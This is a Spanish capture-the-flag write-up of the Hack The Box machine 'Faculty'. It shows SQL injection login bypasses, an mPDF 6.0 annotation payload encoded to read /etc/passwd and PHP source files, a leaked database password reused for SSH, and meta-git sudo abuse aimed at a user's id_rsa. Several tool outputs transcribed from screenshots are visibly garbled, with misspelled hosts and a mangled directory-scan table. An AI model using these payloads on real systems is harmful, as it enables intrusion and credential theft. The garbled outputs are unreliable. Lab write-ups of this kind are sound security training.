# Máquina Faculty





4 de noviembre 2022

Hack The Box Creado por: dandy\_loco



# 1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Linux.



Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.



Comprobamos el LaunchPad de la versión del SSH y vemos que estamos ante una versión Focal de Ubuntu.



Intentamos realizar una enumeración con el módulo de nmap "http-enum" pero no nos descubre nada.



Revisamos las tecnologías que usa el aplicativo que corre en el puerto 80.

(rost@lol))-[/home/kali/HTB] \_\_\_\_\_\_whatweb http://ho.10.11.169 http://bl.11.11.169 [30 cound] Country[RESERVED][2], HTTPServer[Ubanto Linux][nginx/1.18.0 (Ubantu)], IP[10.10.11.169], RedirectLocation[http://faculty.htb], Title[302 Found], nginx[1.18.0] ISBOR Opening: http://faculty.htb - No ndfress for faculty.htb

Vemos que nos intenta redirigir a la URL faculty.htb. Incluimos en nuestro /etc/hosts la entrada.



Volvemos a comprobar las tecnologías, por si vemos alguna información adicional.

(netl@hali)-//nee/kali/HTB) whatweb http://lo.10.11.169 http://faculty.htb/gain.phg/280 oK/ Bootstrap, Cookies[PMPSESSID], Country[RESERVED][32], HTML5, HTTPServer[Womtu Linux][nginx/1.18.0 (Wbuntu)], IP[10.10.11.169], Yello:10.11.169], Yello:1

# 2. Análisis de vulnerabilidades

Revisamos la página web, con nuestro navegador web. Vemos un panel, que nos pide identificador.



Intentamos ejecutar un SQL Injection, introduciendo 'or 1=1 -- -.

| ID Number is inco                                                        | rect. |  |  |  |
|--------------------------------------------------------------------------|-------|--|--|--|
| Welcome To Faculty Scheduling System<br>Please enter your Faculty ID No. |       |  |  |  |
| ( ' or 1=1                                                               |       |  |  |  |
|                                                                          | Login |  |  |  |
|                                                                          |       |  |  |  |

#### Conseguimos acceder la web.

| ← → ♂ @ O & faculty.htb/in                            | dex.php    |        |            |          |            |          |         |     |     |  |     |  | e 🤞 | - 4 | • = |
|-------------------------------------------------------|------------|--------|------------|----------|------------|----------|---------|-----|-----|--|-----|--|-----|-----|-----|
| 🔍 Kali Linux 👩 Kali Tools 🚊 Kali Docs 📉 Kali Forums 💦 | Kali NetHu | nter 💊 | Exploit-DB | 💊 Google | Hacking DB | L OffSec |         |     |     |  |     |  |     |     |     |
| School Faculty Scheduling System                      |            |        |            |          |            |          |         |     |     |  |     |  |     |     |     |
|                                                       |            |        |            |          |            |          |         |     |     |  |     |  |     |     |     |
|                                                       |            |        |            |          |            | Nove     | ember 2 | 022 |     |  |     |  |     |     |     |
|                                                       |            |        |            |          |            |          |         |     |     |  |     |  |     |     |     |
|                                                       |            |        |            | Mon      |            |          | Wed     |     | Thu |  | Sat |  |     |     |     |
|                                                       |            |        |            |          |            |          |         |     |     |  |     |  |     |     |     |

Vamos a realizar una enumeración de directorios de la página web. Descubrimos un directorio "admin".

| <pre>(rest@kall)-[/home/kali/HTB]</pre> |          |                        |                                |                           |                                                                                                    |
|-----------------------------------------|----------|------------------------|--------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|
| Exploit Tit<br>ID Eval                  | Response | Lines -                | SWord XSS                      | Chars                     | Payload                                                                                                    |
| 000000001:                              |          | System<br>In 358 y Lte | 7 – batch<br>m <b>693 W</b> id | name SQL In<br>12193 Chot | <pre>idiation idiation idiatio</pre> |
| 000000013:                              |          | 1358/Lte               | n 693 W 'us                    | er12193 Chi               | In ##tion                                                                                                    |
| 000000007:                              |          | 1358, Lte              | n 693 W Aut                    | he12193 Ch                | <pre>"# license, visit http://creativecommons.org/licenses/by-sa/3.0/"</pre>                                                                                                    |
| 000000004:                              |          | 1358/Lte               | n <b>693 W</b> Sto             | 12193 Ch                  | te"#Cripting POC                                                                                                    |
| 000000002:                              |          | 358 L                  | 693 W                          | 12193 Ch                  | "#"                                                                                                    |
| 000000005:                              |          | 358 L                  | 693 W                          | 12193 Ch                  | "# This work is licensed under the Creative Commons"                                                                                                    |
| 00000009:                               |          | 358 L                  | 693 W                          | 12193 Ch                  | "# Suite 300, San Francisco, California, 94105, USA."                                                                                                    |
| 000000012:                              |          | 358 L                  | 693 W                          | 12193 Ch                  | "# on atleast 2 different hosts"                                                                                                    |
| 000000008:                              |          | 358 L                  | 693 W                          | 12193 Ch                  | "# or send a letter to Creative Commons, 171 Second Street,"                                                                                                    |
| 000000010:                              |          | 358 L                  | 693 W                          | 12193 Ch                  | "#"<br>                                                                                                    |
| 000000014:                              |          | 358 L                  | 693 W                          | 12193 Ch                  | "http://faculty.htb//"                                                                                                    |
| 00000003:                               |          | 358 L                  | 693 W                          | 12193 Ch                  | "# Copyright 2007 James Fisher"                                                                                                    |
| 000000006:                              |          | 358 L                  | 693 W                          | 12193 Ch                  | "# Attribution-Share Alike 3.0 License. To view a copy of this"                                                                                                    |
| 000000011:                              |          | 358 L                  | 693 W                          | 12193 Ch                  | "# Priority ordered case sensative list, where entries were found"                                                                                                    |
| 000000259:                              |          | 420 L                  | 809 W                          | 13897 Ch                  | "admin"                                                                                                    |
| 000045240:                              |          | 358 L                  | 693 W                          | 12193 Ch                  | nttp://faculty.ntb//                                                                                                    |

Miramos si existen vulnerabilidades para el software "School Faculty Scheduling System". Descubrimos la web login.php.

| Exploit Title                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Faculty Evaluation System 1.0 - Stored XSS<br>Open Faculty Evaluation System 5.6 - 'batch_name' SQL Injection<br>Open Faculty Evaluation System 7 - 'batch_name' SQL Injection<br>School Faculty Scheduling System 1.0 - 'id' SQL Injection<br>School Faculty Scheduling System 1.0 - 'username' SQL Injection<br>School Faculty Scheduling System 1.0 - Authentication Bypass POC<br>School Faculty Scheduling System 1.0 - Stored Cross Site Scripting POC                                                       |  |  |  |  |
| POST /schoolFSS/scheduling/admin/ajax.php?action-login HTTP/1.1<br>Host: localhost<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0<br>Accept: */*<br>Accept-Language: en-US,en;q=0.5<br>Accept-Language: gzip, deflate<br>Content-Type: application/x-www-form-urlencoded; charset=UTF-8<br>X-Requested-With: XMLHttpRequest<br>Content-Length: 55<br>Origin: http://localhost<br>Connection: close<br>Refere: http://localhost/schoolFS5/scheduling/admin/login.php |  |  |  |  |

Accedemos a dicha web, ejecutamos de nuevo un SQL Injection y conseguimos acceso.

| 이 전 아 http://facuity.htb/admin/login.php                                   |               | ជ     | 🛛 😤 🥪 | • |
|----------------------------------------------------------------------------|---------------|-------|-------|---|
| s 🕱 Kali Forums 🖪 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🧍 OffSec |               |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            | Username      |       |       |   |
|                                                                            | admin' or 1=1 |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            | Password      |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               | Login |       |   |
|                                                                            |               |       |       |   |
|                                                                            |               |       |       |   |

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | O ≧ faculty.htb/admin/                                          |  |  |  |  |
|------------------------------------------------|-----------------------------------------------------------------|--|--|--|--|
| 🕿 Kali Linux  🔒 Kali Tools 🛛 💆 Kali Do         | ocs 🕱 Kali Forums   Kali NetHunter 🛸 Exploit-DB 🛸 Google Hackii |  |  |  |  |
| School Faculty Scheduling System               |                                                                 |  |  |  |  |
| 😭 Home                                         |                                                                 |  |  |  |  |
| i≡ Course List                                 | Welcome back Smith, John C!                                     |  |  |  |  |
| 🗏 Subject List                                 |                                                                 |  |  |  |  |

Revisamos la web y vemos una opción donde podemos descargarnos un PDF. Si lo interceptamos un BurpSuite, vemos que la petición viaja codificada en base64 y doblemente "URL" encodeada.

| School Faculty Scheduling Syste                                                                                                    | School Faculty Scheduling System Administrator - |      |                |          |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|------|----------------|----------|--|--|--|--|
| <b>谷</b> Home                                                                                                    | Course Form                                      | cour | rse List       | 🛓 PDF    |  |  |  |  |
| i≣ Course List                                                                                                    | Course                                           | Show | w 10 v entries | Search:  |  |  |  |  |
| E Subject List                                                                                                    |                                                  | #    |                | John Chi |  |  |  |  |
| 🏝 Faculty List                                                                                                    | Description                                      |      | Course: Hacker |          |  |  |  |  |
| 🛱 Schedule                                                                                                    |                                                  | 1    | Description:   |          |  |  |  |  |
| Per / All Versions and All Per MTTP/1.1<br>Ber Agent : Book in 18.5 0 (11): Linux x85_66; rv:102.0) Gecks/2010010 Firefor/102.0<br>Accept: 1/A<br>Accept: 1/A<br>Accept: |                                                  |      |                |          |  |  |  |  |

Si miramos las propiedades del documento pdf, vemos que está generado con mPDF 6.0. También vemos que el directorio donde se aloja el pdf generado es: http://faculty.htb/mpdf/tmp/.

|                 | Propiedades                                            | ()<br>() |
|-----------------|--------------------------------------------------------|----------|
| General Tipogra | ifias                                                  |          |
| Título:         | Ninguno                                                |          |
| Ubicación:      | file:///home/kali/Descargas/OKOA2km47eNjgtsd1y0GKuUMQP | .pdf     |
| Asunto:         | Ninguno                                                |          |
| Autor:          | Ninguno                                                |          |
| Palabras clave: | Ninguno                                                |          |
| Productor:      | mPDF 6.0                                               |          |
| Creador:        | Ninguno                                                |          |
| Creado:         | vie 04 nov 2022 14:49:10                               |          |
| Modificado:     | vie 04 nov 2022 14:49:10                               |          |

#### ¿Qué es MPDF?

Es una librería en PHP la cual permite generar archivos PDF usando HTML(Codificado con UTF-8). Está basada en FPDF y HTML2FPDF, con varias mejoras, fue escrito por lan Back y lanzado bajo licencia GNU GPL v2.

Miramos en Google, si existe alguna forma de abusar de mPDF 6.0.



Podemos usar un payload, para ver el /etc/passwd.

1. <html><body> <annotation file="/etc/passwd" content="/etc/passwd" icon="Graph" title="Attached File: /etc/passwd" pos-x="195" /></body></html>

## Lo codificamos como: <url encode> <url encode> <base64> y obtenemos el siguiente código:

JTI1M0NodG1sJTI1M0UlMjUzQ2JvZHklMjUzRSUyNTIwJTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlPSUyNTIyL2V0Yy9wYXNzd2QlMjUyMiU yNTIwY29udGVudD0lMjUyMi9ldGMvcGFzc3dkJTI1MjIlMjUyMCUyNTIwaWNvbj0lMjUyMkdyYXBoJTI1MjIlMjUyMHRpdGxlPSUyNTIyQX R0YWNoZWQlMjUyMEZpbGU6JTI1MjAvZXRjL3Bhc3N3ZCUyNTIyJTI1MjBwb3MteD0lMjUyMjE5NSUyNTIyJTI1MjAvJTI1M0UlMjUzQy9ib 2R5JTI1M0U=

#### Lo lanzamos con BurpSuite.



Revisamos el PDF generado, y en los ficheros adjuntos al fichero PDF, podemos descargarnos un fichero llamado passwd.

| ÷    |         | С      | â            |            | 🔿 🧏 faculty.ł    | ntb/mpdf/tmp/OKuc    | q6VTFfmB4wel | MC3XJ5HzDZK.pdf     |                  |
|------|---------|--------|--------------|------------|------------------|----------------------|--------------|---------------------|------------------|
| ŕ    | Kali Li | inux 🖁 | 훩 Kali Tools | 🧧 Kali Doc | :s  🐹 Kali Forum | s 🛛 💐 Kali NetHunter | 🔹 Exploit-DB | 🜲 Google Hacking DB | <mark>∦</mark> c |
| •    |         |        | / 1_ of      |            |                  |                      |              |                     |                  |
| ::   |         | 6      |              |            |                  |                      |              |                     |                  |
| pass | swd     |        |              |            |                  |                      |              |                     |                  |

Revisamos el contenido del fichero, filtrando por los usuarios que usan una bash.



Revisamos el resto de la página web, hasta que llegamos a la opción de horario. Interceptamos la petición. Si forzamos una petición errónea, vemos que el programa revela la página web admin\_class.php.

| ) 👌 faculty.htb/admin/index.php?page=schedule                                                                                                    |                                                 |               |                                                                                                    |            |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|------------|--|--|
| 🐹 Kali Forums 🛛 🤜 Kali NetHunter                                                                                                    | 🝬 Exploit-DB 🔺 Google Hacking DB 🔒 🔒            | fSec          |                                                                                                    |            |  |  |
| :em                                                                                                    |                                                 |               |                                                                                                    |            |  |  |
|                                                                                                    |                                                 |               |                                                                                                    |            |  |  |
| Schedule                                                                                                    |                                                 |               |                                                                                                    |            |  |  |
|                                                                                                    | View Schedule of:                               | James, Eric P | •                                                                                                    |            |  |  |
| < > today                                                                                                    |                                                 |               | November 2022                                                                                                    |            |  |  |
| Request                                                                                                    |                                                 |               | Deranara                                                                                                    |            |  |  |
| Raw         Hex           1 POST //ddia/rejax.php/ddia/rejat.schecdule HTTP/1.1           2 Host: faculty.htb           3 Accept-language: en-USS.org.org.org.org.org.org.org.org.org.org | 5ecko/20100101 Firefox/102.0<br>ct=⊔ПF-8<br>ile | 5 V E         | <pre>Petty Raw Hex Render I HTTP/1.1200 OK Server: npinx/1.18.0 (blumtu) Date: Fri, 04 Nov 2022 16:28:25 GMT Garnetion: close Contention: close Contention: close Fraga: no-cache Fraga: no-cache Fraga: no-cache Fraga: no-cache Fraga: no-cache Fraga: no-cache Server: Server: Call to a member function fetch_assoc() on bool /var/www/scheduling/admin/sjax.php(100): Action-&gt;get_schedul Server: Server: Serv</pre> | in<br>le() |  |  |

#### Realizamos el mismo proceso que para el fichero /etc/passwd, para revisar su contenido.

1. <html><body> <annotation file="admin\_class.php" content="admin\_class.php" icon="Graph" title="Attached File: admin\_class.php" pos-x="195" /></body></html>

JTI1M0NodG1sJTI1M0UlMjUzQ2JvZHklMjUzRSUyNTIwJTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlJTI1M0QlMjUyMmFkbWluX2NsYXNzLnB ocCUyNTIyJTI1MjBjb250ZW50JTI1M0QlMjUyMmFkbWluX2NsYXNzLnBocCUyNTIyJTI1MjBpY29uJTI1M0QlMjUyMkdyYXBoJTI1MjIlMj UyMHRpdGxlJTI1M0QlMjUyMkF0dGFjaGVkJTI1MjBGaWxlJTI1M0ElMjUyMGFkbWluX2NsYXNzLnBocCUyNTIyJTI1MjBwb3MteCUyNTNEJ TI1MjIxOTUlMjUyMiUyNTIwJTI1MkYlMjUzRSUyNTNDJTI1MkZib2R5JTI1M0UlMjUzQUUyNTJGaHRtbCUyNTNF

| ① ↑ ↓ 1 of 1    | — 🕂 Automatic Zoom 🗸 |
|-----------------|----------------------|
|                 |                      |
| admin_class.php |                      |
|                 |                      |
|                 |                      |
|                 |                      |
|                 |                      |

Vemos que se realiza una llamada db\_connect.php.



#### Realizamos de nuevo el proceso para conseguir el fichero db\_connect.php

|   | :@kali)-[/home/kali/Descargas]<br>db_connect.php -l php                  |                                                                                        |
|---|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
|   | File: db_connect.php                                                     |                                                                                        |
|   | php</th <th></th>                                                        |                                                                                        |
|   | <pre>\$conn= new mysqli('localhost','sched','Co.met06aci.dly53ro.p</pre> | er','scheduling_db')or die("Could not connect to mysql".mysqli_error( <b>\$con</b> )); |
| _ |                                                                          |                                                                                        |

Clave: Co.met06aci.dly53ro.per

## 3. Explotación y movimiento lateral.

Comprobamos si acontece una reutilización de contraseña. Conseguimos acceso con el usuario gbyolo.



4.

Revisamos nuestros privilegios de sudoers. Vemos que tenemos privilegios para ejecutar como el usuario "developer", el programa meta-git.



Buscamos en internet si existe alguna forma de aprovercharnos de este programa y previlegios: <u>https://hackerone.com/reports/728040</u>. Probamos a ejecutarlo con "whoami".



Una vez comprobado que es vulnerable, intentamos obtener la clave id\_rsa del usuario developer.

